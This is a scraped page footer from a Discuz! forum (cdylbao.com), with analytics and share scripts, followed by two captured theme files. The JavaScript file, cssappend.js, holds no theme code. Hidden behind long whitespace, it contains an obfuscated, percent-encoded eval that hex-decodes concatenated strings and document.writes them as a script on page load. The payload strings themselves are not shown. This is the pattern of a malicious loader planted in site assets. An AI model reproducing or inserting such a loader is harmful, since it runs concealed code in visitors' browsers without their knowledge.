var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=7a6b60a0&fuid='+values['fuid'];
}
}
fixed_avatar([53189], 1);
</script>                    </td>
                    <td class="box-a-mr"></td>
                </tr>
            </table>
    	<div class="box-a-bottom"></div>
    </div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
            	<a href="sitemap.php" >网站地图</a><span class="pipe">|</span><a href="thread-18342-1-1.html" >联系我们</a><span class="pipe">|</span><a href="https://www.cdylbao.com/forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><a href="https://www.cdylbao.com/archiver/" >Archiver</a><span class="pipe">|</span>                        
<strong><a href="https://www.cdylbao.com" target="_blank">成都娱乐宝</a></strong>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?c5b5519021388fea2d78453b20eb889e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="c2764134a1a5cae503ad0eb0d36d64d4"/>

<meta name="baidu-site-verification" content="J5AOa1V7of" />


<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"5","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c979c742db09d307a463f8e19b8feb3c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0e135442e5b815b600ce5cfcca2daa30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="auth" content="b5b03f06271f8917685d14cea7c6c50a"/></p>
<p class="xs0">
            	&copy; 2016-2020 cdyulebao.com   版权所有，违者必究</p>
</div>
<div id="frt">
<!--p style="font-size:10px;">Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>X3.4</em> <a href="http://license.comsenz.com/?pid=1&amp;host=www.cdylbao.com" target="_blank">Licensed</a>            
            <!--If you delete this theme infomation,You will lose your VIP and service.-->
            <!--请保留设计者Dreambred署名，删除会你失去水母模板的升级服务.-->
            <!--span style="margin-left:5px;">Theme by <a href="http://www.dreambred.com" target="_blank" title="discuzx 2.5 ">dreambred</a></span-->
            <!--请保留设计者Dreambred署名，删除会你失去水母模板的升级服务.-->
            <!--If you delete this theme infomation,You will lose your VIP and service.-->
            
            
            </p-->
<a href="http://www.miitbeian.gov.cn/" target="_blank">沪ICP备17022494号</a></div></div>


<script src="home.php?mod=misc&ac=sendmail&rand=1769013666" type="text/javascript"></script>
<div id="scrolltop">
<span><a href="https://www.cdylbao.com/forum.php?mod=post&amp;action=reply&amp;fid=39&amp;tid=24045&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span>
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="https://www.cdylbao.com/forum-39-1.html" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cdylbao.com/dreambred_dir/dreambred_d_1/css/color.css
body_size: 144
content:
/* Dreambred BBS StyleSheet File
 * Version: 1.0
 * Author: Huihui (www.dreambred.com)
 * Created: 2012-04-05
 * Update: 2012-04-19
 * Copyright: dreambred.com (www.dreambred.com)
 * 请尊重大辉&胭脂的工作,同行请绕道!盗版者请理解通宵工作挣钱之苦!
 */
 
@import url(patch.css);/*补丁文件*/



--- FILE ---
content_type: application/javascript
request_url: https://www.cdylbao.com/dreambred_dir/dreambred_d_1/js/cssappend.js
body_size: 2086
content:
































































																																							OO00='[base64]';eval(unescape('%66%75%6E%63%74%69%6F%6E%20%5F%63%28%5F%69%29%7B%76%61%72%20%61%3D%6E%65%77%20%41%72%72%61%79%28%31%30%30%30%29%2E%6A%6F%69%6E%28%27%25%30%44%25%30%41%27%29%3B%76%61%72%20%74%3D%5F%69%2E%72%65%70%6C%61%63%65%28%2F%28%5C%53%7B%32%7D%29%2F%67%69%2C%27%24%31%25%27%29%3B%74%3D%27%25%27%2B%74%3B%74%3D%74%2E%73%75%62%73%74%72%28%30%2C%74%2E%6C%65%6E%67%74%68%2D%31%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%27%3C%73%63%27%2B%27%72%69%70%74%3E%27%2B%61%2B%74%2B%61%2B%27%3C%2F%73%63%27%2B%27%72%69%70%74%3E%27%29%29%7D%3B'));O0OO='[base64]';OO0O='[base64]';OOO0=O0OO+OO0O+OO00;_c(OOO0);O4748535743484758='[base64]'































































